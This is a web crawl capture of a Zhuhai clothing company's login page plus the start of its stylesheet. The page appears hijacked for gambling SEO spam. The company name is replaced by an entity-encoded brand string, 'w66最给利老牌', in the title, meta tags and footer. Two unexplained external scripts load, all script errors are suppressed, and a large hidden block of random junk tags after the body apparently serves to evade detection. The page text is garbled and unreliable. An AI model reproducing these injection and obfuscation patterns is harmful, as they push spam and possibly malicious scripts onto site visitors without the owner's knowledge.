

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.changshunrencai.com/login.html
body_size: 9502
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="renderer" content="webkit" />
    <meta name="force-rendering" content="webkit" />
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimal-ui" />
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="MobileOptimized" content="width" />
    <meta name="HandheldFriendly" content="true" />
    <script>/*@cc_on window.location.href="//support.dmeng.net/upgrade-your-browser.html?referrer="+encodeURIComponent(window.location.href); @*/</script>
    <title>&#30331;&#24405;&#95;&#29664;&#28023;&#24066;&#119;&#54;&#54;&#26368;&#32473;&#21033;&#32769;&#29260;&#26377;&#38480;&#20844;&#21496;</title>
<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="/tj.js"></script>
<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="/cy.js"></script>
    <meta name="keywords" content="&#29664;&#28023;&#24066;&#119;&#54;&#54;&#26368;&#32473;&#21033;&#32769;&#29260;&#26377;&#38480;&#20844;&#21496;" />
    <meta name="description" content="&#29664;&#28023;&#24066;&#119;&#54;&#54;&#26368;&#32473;&#21033;&#32769;&#29260;&#26377;&#38480;&#20844;&#21496;">
    <meta name="Robots" content="all" />
    <meta name="Author" content="珠海市&#119;&#54;&#54;&#26368;&#32473;&#21033;&#32769;&#29260;有限公司" />
    <meta name="Copyright" content="珠海市&#119;&#54;&#54;&#26368;&#32473;&#21033;&#32769;&#29260;有限公司 2022-2031" />
    <link rel="stylesheet" href="/views/user/50008139/10074/static/css/common.css">
    <link rel="stylesheet" href="/views/user/50008139/10074/static/css/index.css">
    <link rel="stylesheet" href="/views/user/50008139/10074/static/css/swiper-4.4.1.min.css">
    <link rel="stylesheet" href="/views/user/50008139/10074/static/css/animate.min.css">
    <link rel="stylesheet" href="//at.alicdn.com/t/font_1461187_jh10l4uy5y.css">
<script type="application/ld+json">{"@context":"//schema.org","@type":["WebSite", "Organization"],"name":"登录_珠海市&#119;&#54;&#54;&#26368;&#32473;&#21033;&#32769;&#29260;有限公司","keywords":["珠海市&#119;&#54;&#54;&#26368;&#32473;&#21033;&#32769;&#29260;有限公司"],"description":"珠海市&#119;&#54;&#54;&#26368;&#32473;&#21033;&#32769;&#29260;有限公司","telephone":"0756 3223745","address":"珠海市香洲区吉大海洲路8号九昌大厦1002室","inLanguage":"zh-CN"}</script>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body><h1><a href="http://www.changshunrencai.com/">&#119;&#54;&#54;&#26368;&#32473;&#21033;&#32769;&#29260;</a></h1>
    <header class="header">
        <div   id="k03o7guu3j"    class="fexted">
            <div   id="k03o7guu3j"    class="head-bjs">
                <div   id="k03o7guu3j"    class="wrapper flex centmin">
                    <figure class="logo flex">
                                                <a href="/">
                            <img src="//img01.g3wei.com/Ed75ytHYEF.png?x-oss-process=image/resize,m_lfit,h_90,w_230,limit_0" alt="">
                        </a>
                                            </figure>
                    <nav class="head-nav">
                        <ul class="flex nav-ul">
                                                        <li name="index">
                                <a class="active"  href="/">首页</a>
                            </li>
                                                                                    <li name="product">
                                <a href="/product/list-8.html">产品展示</a>
                            </li>
                                                                                    <li name="news">
                                <a href="/news/">新闻资讯</a>
                            </li>
                                                                                    <li name="case">
                                <a href="/case/">客户案例</a>
                            </li>
                            
                                                        <li name="about"><a href="/about.html">公司简介</a></li>                            <li name="contact"><a
                                    href="/contact.html">联系w66最给利老牌</a></li> 
                                    
                             <li name="login"><a
                             href="/login.html">登录</a></li>    

                            <li class="verline">|</li>
                                                    </ul>
                    </nav>
                    <div   id="k03o7guu3j"    class="navBtn"><span></span><span></span><span></span></div>
                </div>
            </div>
        </div>

    </header>    <div id="bgImg" >
                        <a class="swiper-slide img" href=""><img src="//img01.g3wei.com/ZsdniBfZnx.jpg"></a>
            </div>
    <div id="content">
        <div id="about">
            <div   id="k03o7guu3j"    class="left">
                <h3>登录</h3>                <ul>
                                                                                        <li class="active"><a href="/login.html">登录</a></li>
                                                                                            <li ><a href="/about.html">公司简介</a></li>
                                                                                            <li ><a href="/culture.html">企业文化</a></li>
                                                                                            <li ><a href="/contact.html">联系w66最给利老牌</a></li>
                                                            </ul>
                <h3>联系w66最给利老牌</h3>
<dl>
    <dd><span>公司：</span> 珠海市&#119;&#54;&#54;&#26368;&#32473;&#21033;&#32769;&#29260;有限公司 </dd>
    <dd><span>地址：</span> 珠海市香洲区吉大海洲路8号九昌大厦1002室 </dd>
     <dd><span>手机：</span> 186 6699 6633 </dd>
    <dd><span>电话：</span> 0756 3223745 </dd>
    <dd><span>邮箱：</span> louiscgx@126.com </dd>
</dl>            </div>
   <div   id="k03o7guu3j"    class="right">
            <div   id="k03o7guu3j"    class="location">
                <a href="/">w66最给利老牌:首页<i class="iconfont icon-gengduo"></i></a>
                <a href="javascript:;">登录</a>            </div>
            <div   id="k03o7guu3j"    class="content feedback">
                
            </div>
        </div>
        </div>
    </div>
    
 <script src="/views/user/50008139/10074/static/js/feedback.js"></script>
<footer>
    <div   id="k03o7guu3j"    class="wrapper flex foont-disty">
        <div   id="k03o7guu3j"    class="footer-left">
            <div   id="k03o7guu3j"    class="tomshow">
                <div   id="k03o7guu3j"    class="customer flex">
                    <div   id="k03o7guu3j"    class="cust-bj"></div>
                    <div>
                                                <span>0756 3223745</span>
                                                <span>热线</span>
                    </div>
                </div>
                
                <p class="address">地址： 珠海市香洲区吉大海洲路8号九昌大厦1002室 </p>
            </div>
            <div   id="k03o7guu3j"    class="flex foont-list">
                <dl>
                    <dl>
                        <dt><a href="/product/">产品展示</a></dt>

                                                                        <dd><a href="/product/list-8.html">个人高级定制</a></dd>
                                                <dd><a href="/product/list-4.html">高端职业装</a></dd>
                                                <dd><a href="/product/list-2.html">时尚高端礼服</a></dd>
                                                <dd><a href="/product/list-3.html">高端商务时装</a></dd>
                                                <dd><a href="/product/list-5.html">工作服</a></dd>
                                                <dd><a href="/product/list-10.html">广告衫及团体制服</a></dd>
                                            </dl>                </dl>

                <dl>
                    <dt><a href="/news/">新闻资讯</a></dt>

                                                            <dd><a href="/news/list-1.html">行业动态</a></dd>
                                        <dd><a href="/news/list-2.html">公司新闻</a></dd>
                                    </dl>
                <dl>
                                        <dt><a href="/contact.html">联系w66最给利老牌</a></dt>
                                                                                                    <dd><a href="/login.html">登录</a></dd>
                                        <dd><a href="/about.html">公司简介</a></dd>
                                        <dd><a href="/culture.html">企业文化</a></dd>
                                                        </dl>

            </div>
                        
        </div>
        <div   id="k03o7guu3j"    class="footer-right">
            <div   id="k03o7guu3j"    class="customer flex">
                <i class="iconfont icon-rengongfuwu cust-bj"></i>
                <div>
                    <div>
                                                <span>0756 3223745</span>
                                                <span>热线</span>
                    </div>
                </div>
            </div>
            <p class="address">地址：珠海市香洲区吉大海洲路8号九昌大厦1002室</p>
            <p class="information">Copyright © 珠海市&#119;&#54;&#54;&#26368;&#32473;&#21033;&#32769;&#29260;有限公司 All Rights Reserved站长统计</p>
            <p class="record"></p>
        </div>
    </div>
</footer>
 <link rel="stylesheet" href="//at.alicdn.com/t/font_826145_1kvrj73qfjc.css">

 
 <style>
    /* 手机端底部的  一键拨号  QQ号码 留言反馈*/
    .mobileFooter{ display:none;}
    @media screen and (max-width:768px){
        body{padding-bottom: 81px;}
        .mobileFooter{width: 100%;  display:block; display: flex; display: -webkit-flex; flex-wrap: nowrap; justify-content: space-between; align-items: center;  position: fixed;  left: 0; bottom: 0; z-index: 100; background-color: rgba(60, 55, 55, 0.9); }
        .mobileFooter div {text-align: center; width: 33%;  padding: 18px 0 0px 0; height: 100%;  }
        .mobileFooter div i{  font-size: 25px; color: #0c969e;  padding: 8px; background-color: #fff;  border-radius: 50%; -webkit-border-radius:50%; -o-border-radius:50%; }
        .mobileFooter div h6{ font-size: 14px; color: #fff; line-height: 2;  margin-top: 10px;}
    }
</style>


    <section class="mobileFooter">
        <div   id="k03o7guu3j"    ><a href="/"><i class="iconfont icon-shouye1-copy"></i> <h6>首页</h6></a></div>
        <div   id="k03o7guu3j"    ><a href="tel: 0756 3223745 ">w66最给利老牌:<i class="iconfont icon-dianhua"></i><h6>电话</h6> </a></div>
        <div   id="k03o7guu3j"    ><a href="/feedback.html" class="block"><i class="iconfont icon-qianyue"></i> <h6>留言反馈</h6></a></div>
    </section>



<script src="/views/user/50008139/10074/static/js/jquery-1.11.3.min.js"></script>
<script src="/views/user/50008139/10074/static/js/swiper-4.4.1.min.js"></script>
<script src="/views/user/50008139/10074/static/js/common.js"></script>
<script>
	(function(){
		var canonicalURL, curProtocol;
		//Get the <link> tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
</script>
</body>

<div id="pl_css_ganrao" style="display: none;"><q id='aBKFa'></q><tt id='ze6a1'><dd id='eh8Sg'><noscript id='RbojT'><dl id='9umtU'><i id='WTAOd'></i><dd id='oeBgJ'></dd></dl></noscript></dd></tt><tr id='uRpJ7'></tr><td id='t4NQI'></td><q id='m72cU'></q><dd id='qA61S'></dd><div id='QoqUo'><button id='POq7M'><tfoot id='aP2jW'><i id='0WOmA'><dl id='fQGVI'><i id='13x4W'><strike id='XjLx4'><dt id='fAEuq'></dt></strike></i></dl></i><pre id='OMQdI'></pre></tfoot><u id='GeSqU'></u><small id='DVSAM'></small></button><tr id='0SFmy'></tr></div><strike id='XrxjY'></strike><label id='1eDpQ'></label><button id='Isu7W'></button><optgroup id='CaCnb'></optgroup><dd id='Vkgjt'></dd><sup id='cBkU5'><del id='x6r7C'><strike id='wpGpR'><dd id='BKCKl'></dd></strike></del></sup><fieldset id='lBWNk'><p id='9qskM'></p></fieldset><big id='Nkn1W'><big id='z4Svs'><address id='NaxDz'><dl id='nDnFK'></dl></address><dd id='kRG8h'></dd><table id='KPGK6'><abbr id='hNhtZ'><strong id='mbPCs'><blockquote id='H3hrI'></blockquote></strong></abbr><td id='kdto8'><pre id='EcXKC'></pre></td></table></big></big><q id='7NqSl'><abbr id='Uxizl'><thead id='a4eNm'></thead></abbr></q><li id='lYUmc'><q id='sKpz8'><acronym id='HvsNB'><dd id='e1H24'><td id='IV7qI'><noframes id='kTRfH'><tr id='r9PbV'><strong id='QsKHj'></strong><small id='vy1VO'></small><button id='yeF9h'></button><li id='kwmUO'><noscript id='z2EN3'><big id='I3j2Q'></big><dt id='IQq2U'></dt></noscript></li></tr><ol id='Wp0SH'><option id='k6lMk'><table id='foT9x'><blockquote id='5W5xw'><tbody id='YY8OK'></tbody></blockquote></table></option></ol><u id='Do9ef'></u><kbd id='RYOnv'><kbd id='5wEnE'></kbd></kbd></noframes><abbr id='EP2DW'></abbr></td></dd></acronym></q></li><thead id='ujlDV'><button id='WV4F6'><abbr id='9suhd'></abbr></button></thead><button id='67gGC'><u id='rKFND'><u id='HrR42'></u></u><tr id='i7D3q'><optgroup id='ucEts'><dd id='66jsx'><dfn id='MbxjI'><tt id='HJuaF'><thead id='UOIan'><optgroup id='Fd0NW'></optgroup></thead></tt><legend id='bYC2T'></legend><noframes id='3CXnH'><b id='vBmq1'><form id='G4Iut'></form></b></noframes></dfn><pre id='JLDwF'></pre></dd></optgroup><dl id='PEDfX'><big id='26FFv'><dd id='YIFzP'><td id='fWhDj'><dir id='tBskR'></dir></td></dd></big><optgroup id='LFPtn'></optgroup><dfn id='Augvd'></dfn></dl></tr></button><strong id='y9SAP'></strong><ol id='A6R5c'><dfn id='8yjPo'><kbd id='XEanm'></kbd></dfn></ol><ul id='oltxm'></ul><noframes id='wqls6'></noframes><blockquote id='DCjvr'></blockquote><fieldset id='hdQYT'></fieldset><sup id='xUxiU'><p id='nw0fz'><tt id='6u3jZ'><sup id='mOuos'><bdo id='jUz0I'><ol id='EoXyg'><sup id='TXmDZ'><dl id='DYlM9'><em id='aqg30'><label id='iJaFe'></label></em></dl></sup></ol></bdo><address id='CSCFJ'></address></sup></tt></p><fieldset id='NvyJq'><noframes id='0IL9Q'><code id='hizuv'><strong id='yDRpr'></strong></code></noframes></fieldset></sup><sup id='4NG0A'></sup><div id='5nrtO'><pre id='avQ5l'><select id='izLw0'></select><td id='BOhm3'></td></pre></div><kbd id='0kQjQ'><u id='9amnQ'></u></kbd><div id='0Yyjv'></div><blockquote id='VqsuP'></blockquote><q id='WCEim'></q><th id='93vq1'></th><big id='oGuhA'></big><address id='THhNP'><b id='0iCom'><select id='ubCbo'></select></b></address><code id='lvWGf'></code><ul id='HQH7R'><strike id='gP7xB'></strike></ul><noscript id='CDrSL'></noscript><pre id='njPPP'></pre><div id='N0q73'><p id='8ztbO'></p></div><tfoot id='3UYb4'></tfoot><thead id='d0k6I'><bdo id='tlfXT'></bdo></thead><kbd id='1UTza'></kbd><p id='cQg1C'><fieldset id='HzLeU'><style id='Qv6SI'></style></fieldset></p><acronym id='RPpYH'><big id='o9Tgv'><code id='B5Cmc'></code></big></acronym><noframes id='nP5bM'><fieldset id='mN8Jw'></fieldset></noframes><ol id='Nygl2'></ol><font id='9qwob'></font><td id='kE63W'><ol id='d70Ea'></ol></td><center id='N8ycH'></center><option id='bB4fw'></option><legend id='dSQC4'></legend><big id='Z2Ipx'></big><sub id='kHol2'><ol id='SUbpI'><li id='pOCIT'><label id='QaeN1'></label></li></ol></sub><i id='Gxq38'><ol id='CYC97'></ol></i><del id='myUg1'></del><tr id='fTnlY'><tr id='qzOGg'><bdo id='zphTm'><form id='YX6y2'><em id='Xrvnz'></em><ins id='4sdsw'><center id='24vSN'><center id='8X3ZK'></center></center></ins><pre id='gTTVI'><em id='mRSVi'></em><abbr id='yDvpc'><legend id='Xx0V5'><div id='8wvkp'><center id='G5yfp'></center></div></legend></abbr></pre></form></bdo></tr></tr><b id='b5gYU'></b><noframes id='eHJOm'><span id='mKsk8'></span></noframes><font id='yHgP1'><ol id='KXg5M'></ol></font><td id='UxJGc'><abbr id='ssMGg'><option id='ExHE9'><big id='qYuJS'></big></option></abbr><dfn id='xdlm2'></dfn></td><form id='9XTpO'><legend id='nXlla'></legend></form><td id='Q9cM5'><strike id='58VdD'><blockquote id='baLRK'></blockquote></strike></td><sup id='VCHmp'><fieldset id='QmxOe'><li id='EJw24'></li></fieldset></sup><option id='QlvEr'></option><thead id='sVSOX'></thead><del id='zrhS1'></del><b id='8mbP4'><tfoot id='Up07t'></tfoot><i id='EKyIA'></i></b><sup id='vL5kX'></sup><thead id='ZPgzr'></thead><kbd id='aU3yZ'></kbd><acronym id='yeOYg'><strike id='sHR9i'></strike></acronym><table id='AlylX'><select id='RxjoC'></select></table><strong id='Yx85a'></strong><center id='sfLx4'></center><p id='axLg5'><b id='A7JCh'><bdo id='X47bx'><span id='Oq6MK'></span></bdo></b></p><tr id='MKO7b'><form id='bgTYX'><strong id='m6tei'><dir id='dJrqw'></dir></strong><th id='UXRgO'></th></form><strong id='5B7Hv'><select id='cj9Wq'></select></strong></tr><form id='zSPf4'><pre id='tmVP6'></pre></form><code id='2J23t'></code><optgroup id='e9OpZ'></optgroup><strong id='Z4Hrh'><td id='JklCU'><table id='d8HYT'><legend id='u5mxd'><legend id='IcclW'><big id='uKdnr'><fieldset id='eET7B'><q id='Fly8t'><tfoot id='iat52'><big id='5ccj0'><tt id='jVrmr'><thead id='W2vEW'></thead></tt></big><p id='0g9kQ'></p><button id='InKxn'><table id='jGpd5'><ins id='HShu3'></ins><tt id='sH5oh'><li id='snGPO'><thead id='O14lt'></thead></li></tt></table></button></tfoot></q></fieldset></big></legend></legend></table><tr id='ccint'><td id='QCP61'></td><tfoot id='NGnrT'></tfoot></tr><strong id='eTbME'><span id='ClTdy'><dfn id='vR6SJ'></dfn><bdo id='sMdU3'><thead id='FK5al'></thead></bdo></span></strong></td></strong><button id='Z20yD'></button><ol id='W0p6K'><font id='5YrQ2'><blockquote id='2teZ8'><center id='0H8wH'></center></blockquote></font></ol><strong id='aCDzo'></strong><dl id='DZaAO'><legend id='KmuJL'></legend><sub id='vC0iO'><small id='Dvx3a'></small></sub></dl><style id='mFecl'></style><pre id='s5M2D'><code id='tGZRh'></code></pre><big id='fY1cr'></big><font id='O9EnM'></font><bdo id='HHZSd'></bdo><dfn id='OfKyc'><dd id='8V8pv'><button id='PJDgr'><strike id='ZMsaJ'><div id='PFvLw'><div id='nb1AO'><legend id='Vf5XY'></legend></div></div></strike></button><optgroup id='o6APj'><q id='u1LQL'></q></optgroup></dd><ol id='eFy7W'><q id='6pYjy'><dfn id='jT0cY'><button id='75HKK'><tbody id='KPPsc'><tbody id='5lM2o'></tbody></tbody></button></dfn></q></ol></dfn><dl id='Y4P0r'></dl><fieldset id='SM5OT'></fieldset><u id='GrUzO'></u><div id='E6y1n'><ins id='ztafb'></ins></div><strong id='zZg43'></strong><center id='TM75J'></center><strong id='qe0Vg'></strong><small id='ta42e'></small><td id='t6pNH'><q id='9XWOZ'><q id='F3J93'><b id='3GaV0'><optgroup id='4u11y'></optgroup></b></q><ol id='A6NU4'><bdo id='zAjbR'></bdo></ol><dd id='EJCv4'><th id='71sfe'></th></dd><blockquote id='xFa4n'></blockquote><ul id='W0h2k'><style id='9ezph'></style></ul></q></td><noscript id='cjbUA'></noscript><ol id='eTIqx'></ol><p id='teP3d'></p><strong id='dbVWa'><big id='56UHh'></big><strike id='Atr1T'><q id='zkmn1'><sup id='WYIP0'></sup></q></strike></strong><p id='O8TF5'><thead id='StoYh'><acronym id='7tNpn'><tfoot id='hzEN0'><kbd id='VBSH9'></kbd><form id='i2Ccq'></form></tfoot></acronym></thead></p><fieldset id='oDfWw'></fieldset><b id='8lpNy'><dt id='geDSW'></dt></b><sup id='fH8aS'></sup><label id='xu5Pn'></label><noframes id='mpmGV'><ins id='12mH3'></ins></noframes><td id='Dn13p'></td><dfn id='7k1o4'></dfn><font id='R80U4'><style id='L5Bt4'></style></font><tr id='5IAJj'><td id='S9S2I'></td></tr><dfn id='o371t'><ul id='2ReUW'></ul></dfn><tr id='mDQVG'></tr><abbr id='opBNk'></abbr><strong id='7z3N9'></strong><dt id='5XrTG'></dt><span id='8B9QO'><label id='YbjBb'><td id='4ZQHQ'></td></label><address id='A3Oc5'></address></span><label id='CHfRL'><bdo id='Z0s2y'><dt id='eAvnY'><dl id='VE0hS'></dl></dt></bdo></label><abbr id='ng0Lq'><optgroup id='hTv8H'></optgroup></abbr><code id='bioYe'></code><address id='AwrfZ'><thead id='ZTrc8'></thead></address><td id='DDCS6'><style id='64HuR'><tbody id='wHDBE'></tbody><strong id='fNvuw'></strong></style></td><ul id='6lHjx'><ul id='yn5s3'></ul></ul><del id='EZ8OW'></del><th id='NqMbM'><option id='iL5gR'><legend id='43ZKT'></legend></option></th><b id='lx8Qb'></b><i id='s7svG'><noscript id='R9oBn'></noscript></i><q id='GKZO1'></q><select id='ZbtSo'></select><option id='urACD'></option><optgroup id='FytIR'><big id='g3qME'></big></optgroup><noframes id='Q8rF5'><acronym id='jwC3k'><em id='tdlU4'></em><td id='kepCR'><div id='bG12b'></div></td></acronym><address id='tPPUh'><big id='Otnkk'><big id='3TYXe'></big><legend id='8YHrk'></legend></big></address></noframes><ul id='CmJOH'></ul><abbr id='bNY5D'><p id='kgzDK'><small id='EQSVG'><bdo id='a1aJb'><code id='AqBxU'><i id='m9JQJ'><legend id='ggbmf'></legend></i><sub id='bEsQ0'></sub></code></bdo></small></p></abbr><noscript id='VuunJ'></noscript><tr id='qfWUk'></tr><select id='Lm0Nh'><button id='VlBkq'><dfn id='mGT5D'><p id='xPGPE'></p><q id='GHtKq'></q></dfn></button><noframes id='g6nXD'></noframes><b id='hmZG8'></b></select><font id='5hxfu'></font><option id='ZciAX'></option><fieldset id='pKzTm'></fieldset><noframes id='LJgpN'><i id='e3yxb'><div id='19NQj'><ins id='0Rm8J'></ins></div></i></noframes><tr id='qrAvP'></tr><label id='Dy4Wa'><small id='FFEL3'></small><b id='HfJ34'></b></label><noscript id='bSaeD'><tr id='2zCqX'></tr><div id='HyCk6'></div><noscript id='tiVKk'></noscript><tr id='P0MwG'></tr></noscript><center id='uDbYL'></center><dl id='5hteH'></dl><blockquote id='Irw2Y'></blockquote><pre id='d7M9C'><dl id='gdtPJ'><noframes id='yt0Sn'><i id='cgOIj'></i></noframes><dt id='xxOO3'></dt></dl><label id='zfxNx'><dfn id='bW5Vg'></dfn></label></pre><dir id='SwN4z'></dir><strike id='qjwpm'></strike><thead id='LiK1E'></thead><span id='CNYRA'></span><i id='Qs8gc'></i><font id='bPQsH'></font><style id='MynME'></style><font id='PCUi3'></font><td id='nbzBr'><select id='rEHi6'><b id='y8mvA'><address id='AyH1y'><noscript id='KDdSK'><acronym id='m69vY'></acronym></noscript></address><style id='03QYm'><tbody id='O4FYV'></tbody></style></b></select><ul id='GiIwi'><thead id='Om3le'></thead></ul></td><strike id='r65Ts'><dt id='U8Q2e'></dt></strike><dfn id='wFmt6'></dfn><dir id='FryiV'><b id='H3Se2'></b><font id='C5QJ6'></font></dir><ul id='acWqH'></ul><q id='d97GC'></q><acronym id='QmOTz'></acronym><center id='a7pAM'><strong id='xXTzH'></strong></center><ins id='ynZ2Z'><label id='1rh7e'></label><span id='tT6V2'></span></ins><li id='Hv2Pf'><blockquote id='uo9P2'></blockquote></li><th id='GPp7I'><table id='mtxTj'></table></th><tfoot id='1jeRM'></tfoot><ins id='zeRPg'></ins><table id='rbDJf'></table><noscript id='c7eum'><del id='jojat'><ol id='kbky3'><center id='avlLb'><ul id='xqkdQ'></ul><div id='pGtJJ'></div></center></ol></del></noscript><strong id='FlQ2F'><legend id='qocH0'></legend><td id='M0exB'></td></strong><font id='y5tXf'><font id='6Z2HS'></font></font><noscript id='VVaO7'><em id='M5KAY'><form id='0ut3L'><sub id='VsNLy'></sub></form><bdo id='xmWLr'></bdo></em></noscript><address id='vnGDO'></address><center id='PtijU'><del id='EoyLx'></del><sup id='SzNJC'></sup></center><kbd id='dLBlu'></kbd><font id='Mmqju'><b id='I9ywK'></b><table id='zxgWj'></table><blockquote id='Plkhh'></blockquote></font><big id='H5coQ'><q id='9Jnjn'><center id='UWvjb'><button id='Cd0Ym'></button></center></q></big><i id='FZca8'><form id='us2AW'><option id='3BteX'></option><dir id='SjbDw'><thead id='0Vpi1'></thead></dir></form><tr id='Nc8UQ'><strike id='Mmv6L'><noframes id='R3brv'><dl id='PRWwv'></dl></noframes></strike><dt id='tCrvt'></dt></tr></i><dfn id='scFCn'></dfn><tbody id='TJ4ju'></tbody><select id='rvhUk'><dir id='QgyCf'><noscript id='1iUhQ'><th id='r93XH'><strike id='kVLAx'></strike><small id='KQ3R2'></small></th></noscript><tbody id='h927e'><em id='tKclO'><optgroup id='meYpD'></optgroup><style id='krxV6'><tr id='VQfMj'></tr><address id='FTQwK'></address></style></em></tbody><code id='anQK9'><noscript id='2qXdx'><ins id='R7Qiu'><font id='g8w8m'></font></ins></noscript></code></dir><p id='ssgWg'></p><dl id='A3pXI'></dl></select><form id='K4PLO'><bdo id='9xnrL'></bdo><optgroup id='5Euyo'><tbody id='Y08rc'></tbody></optgroup><blockquote id='IxTks'><button id='Rh5EH'><pre id='9a0EW'><li id='XqfEv'><tfoot id='TTevr'><kbd id='X8RHr'></kbd></tfoot><fieldset id='A69Va'><dd id='mkFt7'></dd></fieldset></li></pre></button><table id='2DTTN'></table><span id='5E1LB'><dl id='I5C6t'></dl></span></blockquote></form><em id='Zsx3E'><small id='TAxmg'><blockquote id='ccoEK'></blockquote></small></em><tfoot id='MVVHE'></tfoot><del id='p0uSx'><pre id='thffT'></pre></del><em id='GDcBl'><acronym id='5WMZm'><th id='AfGNK'></th></acronym></em><fieldset id='2qwbZ'></fieldset><code id='Xi6Bd'><noframes id='Z8PFl'></noframes></code><form id='MurDK'><optgroup id='JaWsQ'><dir id='Zi7ud'></dir></optgroup></form><strong id='kDRhF'></strong><ins id='cVdq7'><option id='xHKyw'></option></ins><dd id='7hhOK'></dd><span id='gYdca'><tbody id='2Ddv0'></tbody></span><strong id='OmKx4'><pre id='wqI0i'><form id='2qbHn'></form></pre></strong><li id='czy7U'><abbr id='SbsT8'><dir id='vzPhN'></dir><acronym id='JSSqr'></acronym></abbr></li><ol id='l7nE0'></ol><strike id='PIhFT'></strike><label id='ZWGZ9'></label><legend id='CegLr'><address id='M42AH'><thead id='7LBwI'><tr id='iIVpc'></tr></thead></address><dt id='fm48e'></dt></legend><thead id='j5Wai'></thead><ins id='J41il'><big id='FMh9P'></big></ins><kbd id='rfX8d'></kbd><center id='ehV8K'><acronym id='rbqX3'></acronym><code id='qkjGh'></code></center><ul id='Sh1r9'><pre id='dVskd'></pre></ul><style id='GBWJU'><dt id='0y740'><noframes id='bjZA2'></noframes></dt><sub id='IMcp6'></sub><b id='vCK18'></b></style></div></html><script>
    $('#submit').click(function () {
        var flag = check();
        if (flag) {
            var message = 'nickname=' + nickname + '&phone=' + phone + '&email=' + email + '&content=' + content;
            var postUrl = ""; postUrl += "/feedback.html";
            $.post(postUrl + "?" + message, function (res) {
                if (res.code == 1) {
                    alert('登录成功');
                    $('#formIndex input[type="text"]').val("");
                    $('#formIndex #content').val("");
                }
                if (res.code == 0 && res.msg == 'ILLEGAL_CONTENT') {
                    $('#feedback #content').siblings('p').text('留言内容至少包含一个汉字');
                }
            })
        }
    })

</script>

--- FILE ---
content_type: text/css
request_url: http://www.changshunrencai.com/views/user/50008139/10074/static/css/common.css
body_size: 34025
content:
@charset "utf-8";

html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0); font-family: 'Microsoft Yahei', '微软雅黑', Arial, sans-serif; font-weight: normal;}
body,ul,li,dt,dl,p,h1,h2,h3,h4,h5,h6,div,html,form,select,option,table,tr,td,dt,dl,dd,span,input,i,em,b,br,section,header,footer,nav,menu,aside,audio,video,canvas,svg,details,figure,figcaption,summary,hgroup,pre,sub,sup,button,textarea,input{margin:0;padding:0;color:inherit;}
